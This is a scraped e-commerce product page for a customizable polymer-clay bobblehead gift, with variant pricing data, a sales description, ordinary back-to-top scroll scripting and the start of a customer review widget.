    {"id":7036466397220,"title":"Custom Bobblehead for Father Gift","handle":"custom-bobblehead-for-father-gift","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-18T21:22:51+08:00","created_at":"2022-05-18T21:21:16+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Custom Bobbleheads","Needbase"],"price":7900,"price_min":7900,"price_max":13300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40226904244260,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904277028,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904309796,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":10800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904342564,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904375332,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904408100,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904440868,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":9700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904473636,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904506404,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":11600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904539172,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904571940,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904604708,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904637476,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":10500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904670244,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904703012,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":12400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904735780,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":11400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904768548,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":12300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40226904801316,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG517","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead for Father Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":13300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG517","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":22295262822436,"position":1,"preview_image":{"aspect_ratio":1.001,"height":1205,"width":1206,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131"},"aspect_ratio":1.001,"height":1205,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG517.jpg?v=1652880131","width":1206},{"alt":null,"id":22972074393636,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0487-1_90e41ff4-e7c6-4107-8cf7-358f40dac839.jpg?v=1665276622","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_fa2f27f6-79a6-4a9a-ac12-b9408b316c93.jpg?v=1691502680\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_34bb5877-6836-4a1d-8169-ac0f5b10d029.jpg?v=1691502704\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_4ad44992-5070-4918-a92e-3a3f168523f7.gif?v=1691502735\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ebfa039d-dc24-41b5-8fd3-46d99063b31f.jpg?v=1691502753\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_5721c02e-844e-4aae-b624-c2402ee4c1bc.jpg?v=1691502776\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Bobblehead for Father Gift' data-id='7036466397220'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-24T07:51:42Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>   <div class='jdgm-rich-snippet' itemprop='aggregateRating' itemscope itemtype='http://schema.org/AggregateRating'> <meta itemprop='reviewCount' content='2'> <meta itemprop='ratingValue' content='5.00'> </div>   <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> 